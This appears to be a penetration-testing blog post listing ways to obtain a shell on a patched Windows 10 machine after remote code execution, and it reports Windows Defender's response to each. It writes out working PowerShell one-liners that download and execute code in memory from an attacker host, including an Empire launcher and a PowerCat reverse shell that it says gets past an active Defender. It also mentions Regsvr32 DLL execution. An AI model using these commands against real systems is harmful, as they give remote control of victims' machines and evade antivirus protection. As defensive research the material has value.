The most normal after getting RCE through a Web application, a MSQL with xp_cmdshell or another method is to try to get a shell.
In this post we will see a list of commands to get shell in Windows with its proof of concept and the reaction that causes this execution in Windows Defender.

Our victim machine will be an updated Windows 10 with the latest patches and Windows Defender definitions
Powershell Bat in memory

In this case what we create will be a bat with a Powershell launcher that generates Empire


Once our server is serving the malicious bat will execute in memory as the bat download. As we see the execution will be without the Defender activated.
powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.43.103:800/powershell.bat'))"

We get an Empire agent with whom we’ll have control of the victim.
This type of attack is detected from the latest updates so it will only be effective on unprotected systems.
PowerCat in memory
In this case we will use PowerCat a PowerShell script that allows to transfer files and obtain shell in the target.
What we will do is host through SimpleServer this script.
Now proceed to download this file and run it in memory. As we see Windows Defender is activated and still get shell.

powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.43.103:800/powercat.ps1');powercat -c 192.168.43.103 -p 443 -e cmd"
Regsvr32
This technique allows to run a malicious DLL through a file that generates Empire. It is an ancient technique and well known for Antivirus software.
